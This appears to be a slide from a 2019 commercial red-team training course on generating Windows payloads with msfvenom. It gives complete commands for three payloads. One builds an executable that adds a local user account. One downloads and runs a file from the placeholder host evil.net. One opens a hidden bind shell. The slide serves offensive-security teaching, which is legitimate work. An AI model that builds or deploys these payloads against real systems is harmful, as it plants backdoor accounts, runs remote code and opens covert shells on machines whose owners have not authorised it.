 CHIRON
TRAINING
Other Useful Payloads
• Payloads can also be as simple as a single Windows command.
• windows/exec:
– Run any windows commands, use '&' to chain.
# msfvenom -p windows/exec CMD="net user student abc123!!! /add" -f exe
-o user.exe
• windows/download_exec:
– Will download and execute the file in URL (HTTP(s) or FTP).
# msfvenom -p windows/download_exec URL=http://evil.net/bad.exe -f exe
-o dande.exe
• windows/shell_hidden_bind_tcp:
– Will create a bind shell but send RST packets to all but the host given in AHOST
variable.
# msfvenom -p windows/shell_hidden_bind_tcp AHOST=Chiron_Linux_IP
LPORT=Port -f exe -o hidden.exe
Basic Computer Network Exploitation
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
Any unauthorized use or disclosure of this material is strictly prohibited.
© 2019 CHIRON TECHNOLOGY SERVICES, INC.